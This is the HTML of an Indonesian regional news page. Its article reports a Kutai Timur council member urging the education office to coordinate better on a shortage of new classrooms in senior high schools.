	<li id="menu-item-2984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2984 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/internasional/">Internasional</a></li>
</ul>
</li>
<li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-2982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a></li>
<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-2986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/opini/">OPINI</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a></li>
<li id="menu-item-2989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-2990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2990 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://ruangkaltim.com/">
		        <img class='jeg_logo_img' src="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png"  alt="Ruang Kaltim"data-light-src="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png" data-light-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png 1x,  2x" data-dark-src="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png" data-dark-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		
			<div class="row">
				<div class="col-md-12">

										<div class="jeg_breadcrumb_container jeg_breadcrumbs">
						<div id="breadcrumbs"><span class="">
                <a href="https://ruangkaltim.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://ruangkaltim.com/category/berita/">Berita</a>
            </span></div>					</div>
					
					<div class="entry-header">
						
						<h1 class="jeg_post_title">Masalah RKB Belum Tuntas, Dewan Minta Disdik Tingkatkan Koordinasi</h1>

						
						<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Admin Redaksi' src='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">by</span>
					<a href="https://ruangkaltim.com/author/admin/">Admin Redaksi</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://ruangkaltim.com/masalah-rkb-belum-tuntas-dewan-minta-disdik-tingkatkan-koordinasi/">Oktober 22, 2023</a>
			</div>
		
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
					</div>

					<div  class="jeg_featured featured_image "><a href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/Jimi-1.jpg?fit=1280%2C725&ssl=1"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img fetchpriority="high" width="1140" height="570" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-1140x570 size-jnews-1140x570 lazyload wp-post-image" alt="Masalah RKB Belum Tuntas, Dewan Minta Disdik Tingkatkan Koordinasi" decoding="async" sizes="(max-width: 1140px) 100vw, 1140px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/Jimi-1.jpg?resize=1140%2C570&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/Jimi-1.jpg?resize=360%2C180&amp;ssl=1 360w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/Jimi-1.jpg?resize=750%2C375&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/Jimi-1.jpg?resize=1140%2C570&amp;ssl=1 1140w" data-sizes="auto" data-expand="700" title="Masalah RKB Belum Tuntas, Dewan Minta Disdik Tingkatkan Koordinasi 1"></div><p class="wp-caption-text">Wakil Ketua Komisi B DPRD Kutim Jimmy.</p></a></div>
					<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    <div class="jeg_views_count">
                    <div class="counts">519</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fruangkaltim.com%2Fmasalah-rkb-belum-tuntas-dewan-minta-disdik-tingkatkan-koordinasi%2F" rel='nofollow'  class="jeg_btn-facebook "><i class="fa fa-facebook-official"></i></a><a href="//api.whatsapp.com/send?text=Masalah%20RKB%20Belum%20Tuntas%2C%20Dewan%20Minta%20Disdik%20Tingkatkan%20Koordinasi%0Ahttps%3A%2F%2Fruangkaltim.com%2Fmasalah-rkb-belum-tuntas-dewan-minta-disdik-tingkatkan-koordinasi%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    
                </div>
            </div></div>

				</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_3920_0_697297746ec72   " data-unique="jnews_module_3920_0_697297746ec72">
					<div class="jeg_block_heading jeg_block_heading_3 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Baca Juga :</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://i0.wp.com/ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png?resize=120%2C86&#038;ssl=1" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="rlh" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Lima Tahun 1.000 RLH, Disperkim Kutim Maksimalkan Program Rehab dan Bangun Rumah Warga 3" data-recalc-dims="1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/">Lima Tahun 1.000 RLH, Disperkim Kutim Maksimalkan Program Rehab dan Bangun Rumah Warga</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/" ><i class="fa fa-clock-o"></i> Januari 16, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://i0.wp.com/ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png?resize=120%2C86&#038;ssl=1" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya 4" data-recalc-dims="1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/">TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/" ><i class="fa fa-clock-o"></i> Januari 14, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://i0.wp.com/ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png?resize=120%2C86&#038;ssl=1" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=2&amp;resize=120%2C86 240w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=3&amp;resize=120%2C86 360w" data-sizes="auto" data-expand="700" title="Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal 5" data-recalc-dims="1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/">Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/" ><i class="fa fa-clock-o"></i> Januari 3, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_3920_0_697297746ec72 = {"header_icon":"","first_title":"Baca Juga :","second_title":"","url":"","header_type":"heading_3","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":3920,"include_category":"2,1503,30,31","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><p><img decoding="async" class="alignnone size-full wp-image-3808" src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/BANNER-DPRD.jpg?resize=1600%2C320" alt="BANNER DPRD" width="1600" height="320" title="Masalah RKB Belum Tuntas, Dewan Minta Disdik Tingkatkan Koordinasi 2" srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/BANNER-DPRD.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/BANNER-DPRD.jpg?resize=768%2C154&amp;ssl=1 768w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/BANNER-DPRD.jpg?resize=1536%2C307&amp;ssl=1 1536w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/BANNER-DPRD.jpg?resize=750%2C150&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/BANNER-DPRD.jpg?resize=1140%2C228&amp;ssl=1 1140w" sizes="(max-width: 1000px) 100vw, 1000px" data-recalc-dims="1" /></p>
<p style="font-weight: 400;"><strong>RUANGKALTIM.COM, KUTIM</strong> – Masalah kurangnya ruang kelas baru (RKB) di beberapa sekolah di Kabupaten Kutai Timur (Kutim), sudah mencuat sejak beberapa bulan belakangan. Hal itu pun mendapat banyak sorotan, termasuk dari jajaran legislatif di kabupaten ini.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">Ya, pihak Dewan Perwakilan Rakyat Daerah (DPRD) Kutim, pun sempat menghadirkan pihak terkait melalui gelaran rapat dengar pendapat (RDP) bersama pihak terkait. Terutama terkait RKB yang ada di sekolah lanjutan tingkat atas (SLTA).</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">Wakil Ketua Komisi B DPRD Kutim, Jimmy tak menampik hal itu. Menurutnya, Kutim merupakan daerah yang terus mengalami peningkatan terhadap pertumbuhan penduduk.  Sehingga akan memengaruhi jumlah siswa tingkat SMA yang terus meningkat.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">“Sudah terjadi dari tahun ke tahun. Tentu menjadi penyebab meningkatnya kebutuhan yang sifatnya mendesak. Terutama terhadap fasilitas pendidikan seperti ruang kelas,” ungkapnya.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">Politikus PKS itu menilai, peningkatan fasilitas pendidikan harus terus ditingkatkan. Kalau perlu sejalan dengan pelaksanaan pembangunan infrastruktur.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">“Beberapa SMA di Kutai Timur menghadapi masalah kekurangan ruang kelas. Khawatirnya akan memengaruhi kualitas pendidikan dan kenyamanan siswa saat proses belajar mengajar,” ucapnya.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">Organisasi perangkat daerah (OPD) terkait, yakni Dinas Pendidikan (Disdik) Kutim pun diminta dapat memberikan solusi. Bahkan diminta pula berkoordinasi dengan Dinas Kependudukan dan Catatan Sipil (Disdukcapil) Kutim.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">“Sehingga bisa mengetahui jumlah anak usia sekolah. Apalagi setiap tahun selalu bertambah. Kami juga akan membahas masalah ini dengan pihak provinsi (Pemprov Kaltim),” pungkasnya. (adv/rk)</p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin Redaksi' src='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://ruangkaltim.com/author/admin/">
					Admin Redaksi				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target='_blank' href='http://ruangkaltim.com' class='url'><i class='fa fa-globe'></i> </a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_3920_1_697297756dac5   " data-unique="jnews_module_3920_1_697297756dac5">
					<div class="jeg_block_heading jeg_block_heading_3 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Berita Terkait :</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-6 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="rlh" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=360%2C180&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=360%2C180&amp;ssl=1 360w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=750%2C375&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=1140%2C570&amp;ssl=1 1140w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?zoom=3&amp;resize=360%2C180 1080w" data-sizes="auto" data-expand="700" title="Lima Tahun 1.000 RLH, Disperkim Kutim Maksimalkan Program Rehab dan Bangun Rumah Warga 6"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://ruangkaltim.com/category/berita/" class="category-berita">Berita</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/">Lima Tahun 1.000 RLH, Disperkim Kutim Maksimalkan Program Rehab dan Bangun Rumah Warga</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://ruangkaltim.com/author/admin/">Admin Redaksi</a></div><div class="jeg_meta_date"><a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/"><i class="fa fa-clock-o"></i> Januari 16, 2026</a></div><div class="jeg_meta_comment"><a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>RUANGKALTIM.COM, KUTIM – Dinas Perumahan Rakyat dan Kawasan Permukiman (Disperkim) Kabupaten Kutai Timur, kini terus memaksimalkan pembangunan rumah layak huni (RLH) di Kabupaten Kutim. Tahun 2025 lalu, pihaknya...</p>
						<a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-6">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya 7"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/">TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/" ><i class="fa fa-clock-o"></i> Januari 14, 2026</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=2&amp;resize=120%2C86 240w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=3&amp;resize=120%2C86 360w" data-sizes="auto" data-expand="700" title="Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal 8"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/">Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/" ><i class="fa fa-clock-o"></i> Januari 3, 2026</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/">
